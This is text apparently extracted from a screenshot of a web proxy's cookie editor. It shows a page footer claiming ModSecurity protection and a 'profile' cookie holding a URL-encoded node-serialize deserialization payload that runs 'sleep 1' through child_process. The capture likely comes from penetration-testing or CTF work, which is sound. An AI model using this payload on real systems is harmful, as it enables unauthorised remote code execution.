 etty Raw Hex Render \n
<script>
//var d = new Date();
//document.getElementById("timestamp").innerHTML = d;
</script>
<span id='requestid'>
</span>
<span id="timestamp">
</span>
</div>
</div>
</div>
<script>
var t=new Date;
document.getElementById("timestamp").innerHTML=t;
const genRanHex = size => [...Array(size)].map(() => Math.floor(Math.random() *
16).toString(16)).join('');
document.getElementById("requestid").innerHTML='Request ID: '+genRanHex(16);
</script>
<footer>
<center>
<p>
This site is protected by <a href="https://www.modsecurity.org/">
<b>
Mod
</b>
Security
</a>
</center>
</footer>
</body>
Back
Cookie
Name
profile
Value
%7b%22rce%22%3a%22_%24%24ND_FUNC%24%
24_function()%7b%20require('child_pr
ocess').exec('sleep%201'%2c%20functi
on(error%2c%20stdout%2c%20stderr)%20
%7b%20console.log(stdout)%20%7d)%7d(
)%22%7d
Decoded from: URL encoding
{"rce":"_$$ND_FUNC$$_function(){ req
uire('child_process').exec('sleep 1'
, function(error, stdout, stderr) {
console.log(stdout) })}()"}
Cancel Apply changes